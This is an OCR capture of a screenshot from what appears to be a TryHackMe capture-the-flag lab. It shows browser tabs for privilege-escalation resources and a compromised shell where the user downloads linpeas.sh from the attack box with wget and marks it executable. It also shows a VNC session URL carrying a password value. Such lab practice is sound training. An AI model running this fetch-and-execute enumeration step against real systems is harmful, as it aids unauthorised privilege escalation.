 Calendar
PSP0201 T213
Multimedia U
Meet – va
TryHackMe | 2
GTFOBins
THM Browser
TryHackMe A
PEASS-ng/lin
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=4641975a9f4c83ca&proxyIP=10.10.26.214&resize=remote
Applications Places System Mon 27 Jun, 09:43 AttackBox IP:10.10.26.214
Mozilla Firefox
New Tab
file:///opt/PEAS/linPEAS/linpeas.sh
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef GitHub - swisskyrepo/... Reverse Shell Cheat S...
root@ip-10-10-26-214: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-26-214: ~ root@ip-10-10-26-214: ~/upload
68 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your
Internet connection or proxy settings
Last login: Mon Jun 27 08:08:06 2022 from 10.10.26.214
-bash-4.4$ wget http://10.10.26.214:8080/linpeas.sh
--2022-06-27 08:42:35-- http://10.10.26.214:8080/linpeas.sh
Connecting to 10.10.26.214:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 233261 (228K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 227.79K --.-KB/s in 0.002s
2022-06-27 08:42:35 (137 MB/s) - ‘linpeas.sh’ saved [233261/233261]
-bash-4.4$ ls
linpeas.sh uploads
-bash-4.4$ chmod +x linpeas.sh
-bash-4.4$
34°
ENG
US
4:43 PM
27/6/2022